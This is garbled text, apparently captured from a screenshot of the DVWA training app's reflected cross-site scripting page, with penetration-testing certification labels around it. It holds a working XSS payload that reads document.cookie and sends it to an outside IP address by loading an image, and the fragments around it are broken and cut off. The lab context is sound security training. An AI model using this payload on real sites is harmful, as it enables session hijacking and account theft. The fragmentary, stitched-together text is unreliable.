 =<script> alert(document.cookie); var i=new Image; i.src="http://192.168.0.21:80/?"+document.cookie;...
VIEW Telegram Rooms Ejpt WebPage ecppt
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script> alert(document.cook Submit
Hello
cution